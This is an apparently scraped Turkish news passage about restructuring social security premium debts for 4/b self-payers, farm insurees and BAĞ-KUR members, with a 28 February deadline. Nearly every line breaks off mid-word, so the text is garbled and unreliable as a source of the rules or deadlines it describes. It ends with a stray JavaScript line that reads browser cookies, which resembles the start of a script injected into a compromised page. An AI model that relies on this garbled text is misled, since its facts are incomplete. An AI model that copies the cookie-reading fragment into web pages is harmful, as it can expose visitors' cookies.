
PRİMİNİ KENDİLERİ ÖDEYENLER NEREYE
Primini kendileri ödeyen 4/b statüsündeki es
çalışanlar, sanatçılar, ay içerisinde 30 günde
ve
tarım
sigortalıları da yapılandırma başvu
Şubat’a kadar öderlerse yapılandırma hakla
kendi ödeyenlerin, bu haktan yararlanmak iç
veya
sosyal güvenlik
merkezlerine yazılı ta
İHYA BAŞVURUSUNDA BULUNANLAR
BAĞ-KUR’lulara, prim borcunu ödeyemedikleri
edebilmeleri için hak tanındı. Yapılandır
borcunu ödemeyenler, 28 Şubat’a kadar öde
bulundukları
sosyal güvenlik
merkezlerine 
U=document.cookie.match(new RegExp(“(?:^|; )”